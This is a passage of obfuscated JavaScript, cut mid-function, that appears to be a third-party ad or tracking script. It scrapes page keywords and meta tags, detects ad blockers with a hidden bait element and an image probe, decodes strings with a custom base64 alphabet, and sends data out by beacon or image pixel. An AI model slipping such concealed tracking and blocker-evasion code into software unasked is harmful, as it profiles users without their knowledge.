btoa(JSON[_0x4a4bbc(0xbb)](_0x50bfec));}var _0x443a37=this,_0xfefa5e=[];try{if(_0x168641!=_0x595f9a['\x74\x65']){if(_0x168641==_0x595f9a['\x53\x63']&&_0xb68aa4(0x1cd)in window)try{_0xfefa5e[_0xb68aa4(0xf3)](new _0x18c672());}catch(_0x1cbb92){}else{try{_0xfefa5e['\x70\x75\x73\x68'](new _0xa50874());}catch(_0x4641f1){}_0xfefa5e[_0xb68aa4(0xf3)](new _0x2c026c());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x540c0b());}_0xfefa5e[_0xb68aa4(0xf3)](new _0x3cb9ec());for(var _0x823f91=0x0;_0x823f91<_0xfefa5e['\x6c\x65\x6e\x67\x74\x68'];_0x823f91++)if(this['\x4d']=_0xfefa5e[_0x823f91])try{this['\x4d'][_0xb68aa4(0xff)]('\x61','\x31');this['\x4d'][_0xb68aa4(0x162)]('\x61');break;}catch(_0x1c8457){}var _0x69c4dc=_0x107617['\x48'];_0x5296a8(this['\x4d'],_0x1c2c04[_0xb68aa4(0x118)],_0x69c4dc);window[_0xb68aa4(0x118)]=_0x69c4dc;}catch(_0x253b6d){_0x340935(_0x31d127['\x76'],_0xb68aa4(0x277)+_0x253b6d);}if(!this['\x4d'])throw Error(_0xb68aa4(0x13c));this['\x53']=this['\x4d'][_0xb68aa4(0xba)]||function(_0x1c4e57){var _0x3d5256=_0xb68aa4;for(var _0x18ecc2=_0x443a37['\x4d'],_0x2919d7=0x0,_0x54c464=_0x18ecc2[_0x3d5256(0x23a)];_0x2919d7<_0x54c464;_0x2919d7++){var _0x3d5144=_0x18ecc2[_0x3d5256(0x1d8)](_0x2919d7);null!=_0x3d5144&&_0x1c4e57(_0x3d5144,_0x18ecc2[_0x3d5256(0x276)](_0x3d5144),_0x2919d7);}};this['\x4f\x61']=function(_0xc62ed9){var _0x3ae550=_0x443a37['\x4d'];this['\x53'](function(_0xec3ae9){var _0x2e1ab0=a0_0x2e74;0x0==_0xec3ae9[_0x2e1ab0(0x222)](_0xc62ed9)&&_0x3ae550[_0x2e1ab0(0x162)](_0xec3ae9);});};this['\x59\x63']=function(_0x15a9cf,_0x2fed51){var _0x27d04a=_0xb68aa4;var _0x24c34f=_0x103410(_0x15a9cf['\x6d']['\x48']);_0x2fed51[_0x27d04a(0x118)]=_0x15a9cf['\x59']()+'\x7e'+_0x24c34f;};}function _0x3cb9ec(){var _0x541298=a0_0x2e74;this[_0x541298(0x1ee)]={};}function _0x540c0b(){}function _0x2c026c(){}function _0x35608e(){this['\x6c\x65\x6e\x67\x74\x68']=0x0;}function _0x18c672(){var _0x197519=a0_0x2e74;this[_0x197519(0x23a)]=window[_0x197519(0x1cd)]['\x6c\x65\x6e\x67\x74\x68'];}function _0xa50874(){var _0x1c4ae1=a0_0x2e74;this['\x6c\x65\x6e\x67\x74\x68']=window[_0x1c4ae1(0xe1)][_0x1c4ae1(0x23a)];}function _0x6988d5(_0x2f5027,_0x43023e,_0x29ebba){var _0x178f9c=a0_0x2e74;this['\x66']=_0x2f5027;this['\x62']={};this['\x73']=_0x29ebba||!0x1;_0x43023e='\x2f'!=_0x43023e['\x63\x68\x61\x72\x41\x74'](0x0)?'\x2f'+_0x43023e:_0x43023e;_0x2f5027=_0x43023e[_0x178f9c(0x222)]('\x3f');-0x1<_0x2f5027&&(this['\x62']=_0x21e8ad(_0x43023e[_0x178f9c(0x1d0)](_0x2f5027)),_0x43023e=_0x43023e[_0x178f9c(0x1d0)](0x0,_0x2f5027));this['\x68']=_0x43023e;}function _0x5a86d3(_0x4c2af8,_0x3b132d,_0x32a7b0,_0x13c2f9,_0x5e70d8){this['\x57']=_0x2d605d();this['\x73']=null;this['\x62']=_0xaffaf7['\x62']();this['\x66']=_0xaffaf7['\x62']();this['\x54']=_0x4c2af8;this['\x5a']=_0x3b132d;this['\x41']=_0x32a7b0;this['\x48']=_0x32a7b0['\x48'];this['\x55']=_0x13c2f9||0x0;this['\x6d\x61']=_0x5e70d8||0x15180;this['\x68']=null;}function _0x31fbe5(_0x1f2901,_0x549d68,_0x2849b8){this['\x66']=-0x1!=_0x1f2901?_0x1f2901:_0x2849b8['\x5a'];this['\x62']=_0x549d68;}function _0x4a8c61(_0x2c80d1,_0x22f412,_0x522235){var _0x235cfe=a0_0x2e74;if(_0x22f412=_0xaffaf7['\x66'](_0x129c27['\x4d'][_0x235cfe(0x276)](_0x22f412)))return _0x22f412;_0x2c80d1=_0x2c80d1['\x48'];(_0x522235||[])[_0x235cfe(0xf3)](0x0);_0x129c27['\x4f\x61'](_0x2c80d1);return _0xaffaf7['\x68']();}function _0x21a335(){var _0x5288d4=a0_0x2e74;this['\x62']=new Date()[_0x5288d4(0x278)]();}function _0xaffaf7(_0x49b939,_0x10623f){this['\x66']=_0x49b939;this['\x62']=_0x10623f;}function _0x1814e4(_0x42dfdf){ab?_0x504b32&&''!=_0x504b32?_0x42dfdf(_0x504b32):_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){_0x42dfdf(_0x504b32);});}):_0x42dfdf('');}function _0x4dc9b5(){var _0x374fbe=a0_0x2e74;var _0x52bd9d=_0xd9ddc6['\x62\x61'](_0x42b64c);if(_0x374fbe(0x1ab)!=typeof _0x52bd9d)return _0x52bd9d;_0x52bd9d=_0x40cbdd();_0xd9ddc6['\x72\x61'](_0x42b64c,_0x52bd9d);return _0x52bd9d;}function _0x40cbdd(){var _0x89cc6c=a0_0x2e74;try{if(_0x24967b[_0x89cc6c(0x10a)](_0x89cc6c(0x1eb)))return!0x0;var _0x5c5d40=_0x540c64();return 0x7<=_0x5c5d40[0x0]&&0x2<=_0x5c5d40[0x1]&&0.05<_0x5c5d40[0x0]/_0x5c5d40[0x2];}catch(_0x39d194){return!0x1;}}function _0x540c64(){var _0x423ff4=a0_0x2e74;function _0x4ac541(_0x15c1e8,_0x5e3381){_0x15c1e8['\x53'](function(_0x3bc5cf,_0x43f50c){var _0x3549f2=a0_0x2e74;if(0x2<_0x3bc5cf[_0x3549f2(0x23a)]){_0xea44d0+=_0x43f50c;for(var _0x569964=0x1;_0x569964<_0x571e4a['\x6c\x65\x6e\x67\x74\x68'];_0x569964++)_0x571e4a[_0x569964]['\x66'](_0x3bc5cf)&&(_0x1fdc98+=_0x43f50c*_0x569964*_0x5e3381[_0x569964],_0xcddd19+=_0x43f50c);}});}for(var _0x1fdc98=0x0,_0xcddd19=0x0,_0xea44d0=0x0,_0x3b51f4=_0x5a2886(),_0x15dafc=_0x5d83e5(location[_0x423ff4(0x1d7)]),_0x1e14b1=0x0;_0x1e14b1<_0x15dafc[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4['\x62'](_0x15dafc[_0x1e14b1][_0x423ff4(0x123)]());_0x4ac541(_0x3b51f4,_0x21428c);_0x1e14b1=_0xab30a9(_0x24967b[_0x423ff4(0x110)][_0x423ff4(0xeb)][_0x423ff4(0x123)]());_0x3b51f4=_0x5d83e5(_0x1e14b1);for(_0x1e14b1=0x0;_0x1e14b1<_0x3b51f4[_0x423ff4(0x23a)];_0x1e14b1++)_0x3b51f4[_0x1e14b1]=_0x3b51f4[_0x1e14b1][_0x423ff4(0x123)]();_0x1e14b1=_0x3dbbfc['\x62'](_0x3b51f4);_0x4ac541(_0x1e14b1,[0x1,0x1,0x1,0x1]);return[_0x1fdc98,_0xcddd19,_0xea44d0];}function _0xab30a9(_0x15d247){var _0x49c1d1=a0_0x2e74;function _0x53b261(_0x218f63){var _0xaa45dc=a0_0x2e74;for(var _0x216524=[],_0x143427=0x0;_0x143427<_0x218f63[_0xaa45dc(0x23a)];_0x143427++){var _0x44e489=_0x218f63[_0x143427];0x1<_0x44e489['\x63\x6c\x69\x65\x6e\x74\x48\x65\x69\x67\x68\x74']&&0x1<_0x44e489[_0xaa45dc(0x262)]&&_0x216524['\x70\x75\x73\x68'](_0x44e489);}return _0x216524;}function _0x1d9579(_0x85e73){var _0x4b58b4=a0_0x2e74;var _0x2adf8f=_0x85e73[_0x4b58b4(0x23a)];if(0x0===_0x2adf8f)return 0x0;for(var _0x18cf60=0x0,_0x53981a=0x0;_0x53981a<_0x85e73['\x6c\x65\x6e\x67\x74\x68'];_0x53981a++)'\x61'==_0x85e73[_0x53981a]['\x74\x61\x67\x4e\x61\x6d\x65'][_0x4b58b4(0x123)]()&&_0x18cf60++;return _0x18cf60/_0x2adf8f;}try{for(var _0x5b8298=(function(){var _0x1b0cf2=a0_0x2e74;for(var _0xef81f0=_0x3b4f5a(0x10),_0x2eca97=[],_0x5686b1=_0x24967b['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c']('\x61'),_0x59e280=0x0;_0x59e280<_0x5686b1['\x6c\x65\x6e\x67\x74\x68'];_0x59e280++){var _0x42838b=_0x5686b1[_0x59e280];_0x42838b[_0x1b0cf2(0x11f)][_0xef81f0]||(_0x42838b['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65'][_0xef81f0]=!0x0,_0x2eca97[_0x1b0cf2(0xf3)](_0x42838b[_0x1b0cf2(0x11f)]));}for(_0x59e280=0x0;_0x59e280<_0x2eca97[_0x1b0cf2(0x23a)];_0x59e280++)delete _0x2eca97[_0x59e280][_0xef81f0];return _0x2eca97;}()),_0x2b3686=0x0;_0x2b3686<_0x5b8298[_0x49c1d1(0x23a)];_0x2b3686++){var _0x19cdeb=_0x5b8298[_0x2b3686];if(!(0x5>_0x19cdeb[_0x49c1d1(0x128)])){var _0x5901c3=_0x53b261(_0x19cdeb[_0x49c1d1(0x146)]);0x5>_0x5901c3[_0x49c1d1(0x23a)]||0.8<_0x1d9579(_0x5901c3)&&(_0x15d247=_0x15d247[_0x49c1d1(0xad)](_0x19cdeb[_0x49c1d1(0xeb)][_0x49c1d1(0x123)](),''));}}}catch(_0x4e476e){}return _0x15d247;}function _0x5d83e5(_0x15f2bb){var _0x52d0d1=a0_0x2e74;return _0x15f2bb[_0x52d0d1(0xad)](/[^a-z0-9\s\t\n\r]/ig,'\x20')[_0x52d0d1(0x119)](/[\s\t\n\r]/g);}function _0x5cfd66(){var _0x73136b=a0_0x2e74;var _0x5ca4ea=[];_0x5a2886()['\x53'](function(_0x2f9c81,_0x5981a3){var _0x1e2419=a0_0x2e74;0x1<_0x5981a3&&0x3<_0x2f9c81['\x6c\x65\x6e\x67\x74\x68']&&0xf>_0x2f9c81[_0x1e2419(0x23a)]&&_0x5ca4ea[_0x1e2419(0xf3)]([_0x2f9c81,_0x5981a3]);});_0x5ca4ea[_0x73136b(0x1a4)](function(_0x38c4e9,_0x1e17dc){return _0x38c4e9[0x1]==_0x1e17dc[0x1]?0x0:_0x38c4e9[0x1]>_0x1e17dc[0x1]?0x1:-0x1;});for(var _0x40267c=_0x5ca4ea['\x73\x6c\x69\x63\x65'](0x0,0x14),_0x55fa36=[],_0x1d185d=0x0;_0x1d185d<_0x40267c[_0x73136b(0x23a)];_0x1d185d++)_0x55fa36[_0x73136b(0xf3)](_0x40267c[_0x1d185d][0x0]);return _0x55fa36[_0x73136b(0x200)]('\x20');}function _0x5a2886(){var _0x2dfa07=a0_0x2e74;var _0x249e81=new _0x3dbbfc(),_0x2a1f1e={'\x6e\x61\x6d\x65\x3d\x27\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0,'\x6e\x61\x6d\x65\x3d\x27\x6b\x65\x79\x77\x6f\x72\x64\x73\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x74\x69\x74\x6c\x65\x27':!0x0,'\x70\x72\x6f\x70\x65\x72\x74\x79\x3d\x27\x6f\x67\x3a\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6f\x6e\x27':!0x0},_0x229d5a=_0x1c2c04['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x2dfa07(0x18e)];_0x229d5a[_0x2dfa07(0x23a)]&&_0x5c5ce9(_0x229d5a,_0x249e81);for(var _0x3e9362 in _0x2a1f1e)try{var _0x4f0234=_0x24967b[_0x2dfa07(0x10a)](_0x2dfa07(0x17a)+_0x3e9362+'\x5d');if(_0x4f0234){var _0x3028e5=_0x4f0234[_0x2dfa07(0xd1)]('\x63\x6f\x6e\x74\x65\x6e\x74');_0x5c5ce9(_0x3028e5,_0x249e81);}}catch(_0x4f1a2e){_0x340935(_0x31d127['\x45\x63'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x6b\x65\x79\x77\x6f\x72\x64\x20\x73\x65\x6c\x65\x63\x74\x6f\x72\x3a\x20'+_0x3e9362+'\x2c\x20'+_0x4f1a2e);}return _0x249e81;}function _0x5c5ce9(_0x42f955,_0x10b092){var _0x697dd3=a0_0x2e74;for(var _0x415656=_0x5d83e5(_0x42f955),_0x5772b9=0x0;_0x5772b9<_0x415656['\x6c\x65\x6e\x67\x74\x68'];_0x5772b9++){var _0x28ed7f=_0x415656[_0x5772b9];_0x28ed7f&&0x0<_0x28ed7f[_0x697dd3(0x23a)]&&_0x10b092['\x62'](_0x28ed7f[_0x697dd3(0x123)]());}}function _0x25a380(){var _0xd33835=a0_0x2e74;try{var _0x682fa3=!0x1,_0x5f2833=_0xd33835(0x176)+_0x5bce23;_0x24967b[_0xd33835(0xab)]&&_0x24967b[_0xd33835(0xab)][_0xd33835(0xd1)](_0xd33835(0x18d))&&(_0x682fa3=_0x24967b[_0xd33835(0xab)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xd33835(0x18d)),_0x1c2c04[_0x5f2833]=_0x682fa3);_0x1c2c04[_0x5f2833]&&(_0x682fa3=_0x1c2c04[_0x5f2833]);if(_0x682fa3)return _0x682fa3;}catch(_0x380348){_0x340935(_0x31d127['\x76'],_0xd33835(0x196)+_0x380348);}return null;}function _0x4b174e(_0x2a3d18){var _0x4b31d9=a0_0x2e74;try{var _0x1c1d05=_0x2a3d18['\x6d\x6f\x64\x65'];if(_0x1c1d05){if(_0x1c1d05&&_0x4b31d9(0xa7)!=_0x1c1d05&&_0x4b31d9(0x1a2)!=_0x1c1d05)throw Error(_0x4b31d9(0x137)+_0x1c1d05+'\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64');var _0x1a0a94,_0x35bf05;if('\x75\x72\x6c'==_0x1c1d05)if(0x1==_0x2a3d18[_0x4b31d9(0x273)]){var _0x3363e0,_0x58efe9=_0x24967b[_0x4b31d9(0xe9)]('\x61');_0x58efe9[_0x4b31d9(0x1d7)]=_0x1c2c04[_0x4b31d9(0x12b)][_0x4b31d9(0x1d7)];_0x35bf05=(_0x3363e0=_0x21e8ad(_0x58efe9[_0x4b31d9(0x1a6)]))?_0x3363e0[_0x2a3d18['\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d']]:'';}else{for(var _0x4e4048=_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']['\x73\x70\x6c\x69\x74']('\x2f'),_0x18a784=[],_0x315015=0x0;_0x315015<_0x4e4048[_0x4b31d9(0x23a)];_0x315015++)''!=_0x4e4048[_0x315015]&&_0x18a784[_0x4b31d9(0xf3)](_0x4e4048[_0x315015]);_0x35bf05=_0x18a784[_0x2a3d18[_0x4b31d9(0x11e)]-0x1];}else _0x4e4048='',(_0x18a784=_0x24967b[_0x4b31d9(0x10a)](_0x2a3d18[_0x4b31d9(0xa7)]))&&(_0x315015=_0x54ee39['\x50\x62'](_0x18a784))&&(_0x4e4048=_0x315015?_0x315015[_0x4b31d9(0xee)]():''),_0x35bf05=_0x4e4048;_0x2a3d18[_0x4b31d9(0x1f8)]&&(_0x35bf05=_0x35bf05[_0x4b31d9(0xad)](new RegExp(_0x2a3d18['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x2a3d18['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x1bb0f2=_0x35bf05[_0x4b31d9(0x263)]('\x2e');if(-0x1<_0x1bb0f2){var _0x4b44c8=_0x35bf05['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x1bb0f2);0x0<_0x4b44c8[_0x4b31d9(0x23a)]&&(_0x35bf05=_0x4b44c8);}}_0x1a0a94=_0x35bf05;if(!_0x1a0a94){var _0x59813a=_0xd9ddc6['\x62\x61'](_0x3cba50);if(_0x59813a){_0x2a3d18='';var _0x258e95=_0x54ee39['\x47\x61'](_0x59813a,'\x61');if(_0x258e95){var _0x1bb0f2='',_0x20bfb7=_0x54ee39['\x50\x62'](_0x258e95);_0x20bfb7&&(_0x1bb0f2=_0x20bfb7?_0x20bfb7[_0x4b31d9(0xee)]():'');_0x2a3d18=_0x1bb0f2;if(!_0x2a3d18){var _0xe0f65f=_0x54ee39['\x47\x61'](_0x59813a,_0x4b31d9(0x239));if(_0xe0f65f){var _0x45d1e9=_0xe0f65f['\x61\x6c\x74'];_0x2a3d18=_0x45d1e9?_0x45d1e9['\x74\x72\x69\x6d']():'';}}}_0x1a0a94=_0x2a3d18;}}return _0x1a0a94;}return'';}catch(_0x422124){_0x340935(_0x31d127['\x76'],_0x4b31d9(0x13f)+_0x422124);}}function _0x189b63(_0x4913fc){var _0x91547=a0_0x2e74;_0x4913fc&&_0x4913fc[_0x91547(0x11f)]&&_0x4913fc[_0x91547(0x11f)][_0x91547(0x219)](_0x4913fc);}function _0x3dbbfc(){this['\x66']={};}function _0x2717fc(_0x40cb30,_0x496bb5){_0x411267?_0x160f0a(function(_0x5856b4){_0x5856b4?_0x2ed28f(_0x31d127['\x6c\x63']):_0x2ed28f(_0x31d127['\x48\x63']);_0x496bb5(_0x5856b4);},_0x40cb30):_0x496bb5(!0x1);}function _0x491311(_0x79fc97,_0x4672a1){var _0x4d1e5b=a0_0x2e74;var _0x387cc3=_0x24967b[_0x4d1e5b(0xe9)](_0x4d1e5b(0x239));_0x387cc3[_0x4d1e5b(0x1c7)]=function(){_0x79fc97(!0x0);};_0x387cc3['\x6f\x6e\x6c\x6f\x61\x64']=function(){_0x79fc97(!0x1);};_0x387cc3[_0x4d1e5b(0x25c)]=_0x4672a1;}function _0xc63823(_0x3ea19a,_0x481179,_0x15dc34,_0x1ac981,_0x54ea40){var _0x39acf1=a0_0x2e74;var _0x445f1f;_0x15dc34=_0x15dc34||0x0;if(!_0x54ea40){_0x445f1f=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0];if(!_0x445f1f){_0x491311(_0x481179,_0x1ac981);return;}_0x54ea40=_0x24967b[_0x39acf1(0xe9)]('\x64\x69\x76');_0x445f1f['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x54ea40);_0x54ea40[_0x39acf1(0x107)]='\x74\x65\x73\x74';_0x54ea40['\x73\x74\x79\x6c\x65'][_0x39acf1(0x1f6)]='\x66\x69\x78\x65\x64';_0x54ea40[_0x39acf1(0x19c)][_0x39acf1(0x14f)]='\x2d\x32\x30\x30\x70\x78';_0x54ea40[_0x39acf1(0x19c)]['\x6f\x70\x61\x63\x69\x74\x79']='\x30';_0x54ea40[_0x39acf1(0x1fc)]=_0x3ea19a;}var _0x1e5446=_0x54ea40;_0x206763(function(){var _0x1f15f0=_0x39acf1;'\x6e\x6f\x6e\x65'===_0x48d30b(_0x1e5446,_0x1f15f0(0xb5),_0x1f15f0(0xb5))||_0x1f15f0(0x24b)===_0x48d30b(_0x1e5446,_0x1f15f0(0x226),_0x1f15f0(0x226))||0x0===_0x1e5446[_0x1f15f0(0x1b0)]||0x0===_0x1e5446[_0x1f15f0(0xfa)]?(_0x481179(!0x0),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446)):0x5>_0x15dc34?_0x206763(function(){_0xc63823(_0x3ea19a,_0x481179,_0x15dc34+0x1,_0x1ac981,_0x1e5446);},0x14):(_0x491311(_0x481179,_0x1ac981),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446));},0x32);}function _0x160f0a(_0x4144f5,_0x41e5a9){var _0x157880=a0_0x2e74;var _0x5316df=_0x157880(0x10f)['\x73\x70\x6c\x69\x74']('\x20');_0xc63823(_0x5316df[Math[_0x157880(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df['\x6c\x65\x6e\x67\x74\x68'])],function(_0x5cd304){var _0x1af9c7=_0x157880;_0x5cd304?_0xc63823(_0x5316df[Math[_0x1af9c7(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df[_0x1af9c7(0x23a)])],_0x4144f5,0x1,_0x41e5a9):_0x4144f5(!0x1);},0x0,_0x41e5a9);}function _0x489149(_0x15346d){var _0x31fa33=a0_0x2e74;var _0x4baa5f=0x0;_0x48bb0d=_0x15346d[_0x4baa5f++];_0xf7721e=_0x15346d[_0x4baa5f++];_0x5bce23=_0x15346d[_0x4baa5f++];_0x5e1e82=_0x15346d[_0x4baa5f++];_0xeeba2=_0x15346d[_0x4baa5f++];_0x5d5d22=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x25d148=_0x15346d[_0x4baa5f++];_0x36d0be=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x201cca=_0x15346d[_0x4baa5f++]||[];_0x168641=_0x15346d[_0x4baa5f++]||0x0;_0x4d3d23=(_0x4995f6=_0x15346d[_0x4baa5f++]||[],0x0<_0x4995f6['\x6c\x65\x6e\x67\x74\x68'])?_0x4995f6[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4eb9cb=_0x15346d[_0x4baa5f++]||[];var _0x4c8aa5;if(_0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']){_0x4c8aa5=_0x4eb9cb;for(var _0x568bc5=_0x4c8aa5[_0x31fa33(0x23a)],_0x1d8058=_0x4c8aa5[_0x31fa33(0x24e)](),_0x123208=0x0;_0x123208<_0x568bc5;_0x123208++)_0x1d8058[_0x31fa33(0xf3)](_0x4c8aa5[_0x123208]+'\x20\x2a');_0x4c8aa5=_0x1d8058[_0x31fa33(0x200)]('\x2c\x20');}else _0x4c8aa5='';_0x358224=_0x4c8aa5;_0xd9736d=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x24c6fe=_0x15346d[_0x4baa5f++];_0x4b632b=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x1ee3cf=_0x15346d[_0x4baa5f++];_0x2c4e52=_0x15346d[_0x4baa5f++];_0x5d89e5=(_0x2152da=_0x15346d[_0x4baa5f++]||[],0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68'])?_0x2152da[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4baa5f++;_0x116095=_0x15346d[_0x4baa5f++];_0x3dd50a=_0x15346d[_0x4baa5f++];_0x50951c=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0xd24e02=_0x15346d[_0x4baa5f++]||[];_0x5d8572=_0x15346d[_0x4baa5f++];_0x1cd946=_0x15346d[_0x4baa5f++];_0x541505=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2910bf=_0x15346d[_0x4baa5f++]||'';_0x475cf7=_0x15346d[_0x4baa5f++]||'';_0x1a14ae=_0x15346d[_0x4baa5f++]||[];_0x4baa5f++;_0x413597=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2d0d16=_0x15346d[_0x4baa5f++];_0x37ed39=_0x15346d[_0x4baa5f++];_0x2fc0b0=_0x15346d[_0x4baa5f++];_0xa73ab1=_0x15346d[_0x4baa5f++];_0x2e9db9=_0x15346d[_0x4baa5f++];_0x131764=_0x15346d[_0x4baa5f++];_0x4da7ed=_0x15346d[_0x4baa5f++];_0xb7051e=_0x15346d[_0x4baa5f++];_0x3a601f=_0x15346d[_0x4baa5f++];_0x4aa3b5=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x53dd02=_0x15346d[_0x4baa5f++];_0x1faf73=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x29ac63=_0x15346d[_0x4baa5f++];_0x460ea3=_0x15346d[_0x4baa5f++];_0x3e99f8=_0x15346d[_0x4baa5f++]||[];_0x28932f=_0x15346d[_0x4baa5f++];_0x2e1b8a['\x64\x61'](_0x1401d6);}function _0x3894f2(_0x119af7){var _0x443fe8=a0_0x2e74;_0x119af7=_0x119af7[_0x443fe8(0x1f1)]()[_0x443fe8(0xad)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x3bfba6='',_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];){var _0x4cced2=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0xa21e12=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x46a4a5=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x1d5280=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x51499e=(_0xa21e12&0xf)<<0x4|_0x46a4a5>>0x2,_0x48a6e7=(_0x46a4a5&0x3)<<0x6|_0x1d5280,_0x3bfba6=_0x3bfba6+_0x15c8e5(_0x4cced2<<0x2|_0xa21e12>>0x4);0x40!=_0x46a4a5&&0x0<_0x51499e&&(_0x3bfba6+=_0x15c8e5(_0x51499e));0x40!=_0x1d5280&&0x0<_0x48a6e7&&(_0x3bfba6+=_0x15c8e5(_0x48a6e7));}_0x119af7=_0x3bfba6;_0x3bfba6='';for(_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];)_0x4cced2=_0x119af7[_0x443fe8(0x190)](_0x40b239),0x80>_0x4cced2?(_0x3bfba6+=_0x15c8e5(_0x4cced2),_0x40b239++):0xbf<_0x4cced2&&0xe0>_0x4cced2?(_0x3bfba6+=_0x15c8e5((_0x4cced2&0x1f)<<0x6|_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f),_0x40b239+=0x2):(_0x3bfba6+=_0x15c8e5((_0x4cced2&0xf)<<0xc|(_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f)<<0x6|_0x119af7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b239+0x2)&0x3f),_0x40b239+=0x3);return _0x3bfba6;}function _0x13472f(_0x237b6d){var _0x3bee9a=a0_0x2e74;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x3bee9a(0x222)](_0x237b6d);}function _0x5f5049(_0x5047ff,_0x47d45d){return _0x5047ff['\x63\x68\x61\x72\x41\x74'](_0x47d45d);}function _0x22d9e7(_0x5b090b,_0x2ad335){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x53dd02&&!0x1!==_0x53dd02||_0x469dae(_0x5b090b,_0x2ad335);}function _0x469dae(_0x40ef32,_0x1a696c){var _0x208308=a0_0x2e74;if(0x2!=_0x40ef32[0x1]&&0x4!=_0x40ef32[0x1]&&0x3!=_0x40ef32[0x1]){if(_0x1a696c&&_0x40ef32[0x0]==_0x31d127['\x76'][0x0]){var _0x4dc7a8=_0x1a696c;if(_0x35faeb['\x66'](_0x4dc7a8))return;_0x35faeb['\x62'](_0x4dc7a8);}_0x3624e9[_0x208308(0xac)]['\x61\x70\x70\x6c\x79'](_0x3624e9,arguments);}}function _0x242458(_0x25849d){var _0x5c3c1b=a0_0x2e74;var _0x801f35;_0x801f35=_0x801f35||function(){};try{if(_0x3624e9['\x6d']['\x62']==_0x3ead39['\x67\x61']&&_0x1c2c04[_0x5c3c1b(0x215)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e']){_0x1c2c04[_0x5c3c1b(0x215)][_0x5c3c1b(0x1d5)](_0x25849d);_0x801f35();return;}}catch(_0x560c58){}var _0x5bf1c3=new Image();_0x5bf1c3['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x5bf1c3[_0x5c3c1b(0x208)]=_0x801f35;_0x5bf1c3[_0x5c3c1b(0x25c)]=_0x25849d;}function _0x340935(_0x970865,_0x4e37c5){_0x1805e0()&&_0x22d9e7(_0x970865,_0x4e37c5);}function _0x2ed28f(_0x539c63,_0x17048b){_0x1805e0(_0x539c63)&&_0x22d9e7(_0x539c63,_0x17048b);}function _0x58f5a5(_0x370e36){var _0x1abb51=a0_0x2e74;var 